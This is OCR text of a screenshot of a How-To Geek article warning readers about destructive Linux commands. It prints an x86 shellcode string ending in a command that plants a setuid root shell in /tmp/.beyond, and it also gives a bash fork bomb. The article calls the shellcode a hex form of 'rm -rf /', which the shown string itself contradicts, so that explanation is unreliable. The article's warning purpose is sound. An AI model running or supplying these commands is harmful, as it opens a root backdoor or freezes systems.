 Activities
Chromium Web Browser
Tue 21:45
en₁
8 Deadly Commands You Should Never Run on Linux - Chromium
HTG 8 Deadly
Secure
https://www.howtogeek.com/125157/8-deadly-commands-you-should-never-run-on-linux/
release */
= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68”
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99”
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7”
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56”
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31”
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69”
“\x6e\x2f\x73\x68\x00\x2d\x63\x00”
“cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;”;
This is the hex version of rm –rf / – executing this command would wipe out your files
just as if you had run rm –rf /.
The Lesson: Don’t run weird-looking, obviously disguised commands that you don’t
understand.
:(){ :|: & };: – Fork Bomb
The following line is a simple-looking, but dangerous, bash function:
:(){ :|: & };:
This short line defines a shell function that creates new copies of itself. The process
continually replicates itself, and its copies continually replicate themselves, quickly
taking up all your CPU time and memory. This can cause your computer to freeze. It’s
basically a denial-of-service attack.
The Lesson: Bash functions are powerful, even very short ones.
Join 100,000 other subscribers
Enter Your Email Here
Go
FOLLOW HOW-TO GEEK
160K+
50K+
G+ 90K+
Make
it
yours
Start Now
SQUARESPACE